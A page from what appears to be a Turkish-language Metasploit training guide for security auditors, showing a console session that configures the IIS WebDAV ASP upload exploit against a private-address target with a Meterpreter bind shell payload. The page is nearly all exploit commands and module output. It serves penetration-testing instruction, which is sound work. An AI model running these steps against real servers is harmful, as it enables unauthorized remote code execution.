 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


Aşağıda eski durumdaki Exploit'in çalışması durumunda hedef sistemden aldığı tepki ve
başarılı çalışaması net biçimde görülmektedir.


    msf   > use exploit/windows/iis/iis_webdav_upload_asp

    msf   exploit(iis_webdav_upload_asp) > info

           Name:   Microsoft IIS WebDAV Write Access Code Execution
         Module:   exploit/windows/iis/iis_webdav_upload_asp
        Version:   16012
       Platform:   Windows
     Privileged:   No
        License:   Metasploit Framework License (BSD)
           Rank:   Excellent

    Provided by:
      hdm <hdm@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Automatic

    Basic options:
      Name     Current Setting          Required   Description
      ----     ---------------          --------   -----------
      PATH     /metasploit%RAND%.asp    yes        The path to attempt to upload
      Proxies                           no         Use a proxy chain
      RHOST    172.16.100.2             yes        The target address
      RPORT    80                       yes        The target port
      VHOST                             no         HTTP server virtual host

    Payload information:

    Description:
      This module can be used to execute a payload on IIS servers that
      have world-writeable directories. The payload is uploaded as an ASP
      script using a WebDAV PUT request.

    References:
      http://www.osvdb.org/397
      http://www.securityfocus.com/bid/12141

    msf exploit(iis_webdav_upload_asp) > set RHOST 172.16.100.2
    RHOST => 172.16.100.2
    msf exploit(iis_webdav_upload_asp) > set PAYLOAD windows/meterpreter/bind_tcp
    PAYLOAD => windows/meterpreter/bind_tcp
    msf exploit(iis_webdav_upload_asp) > set LPORT 5554
    LPORT => 5554


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 225
 
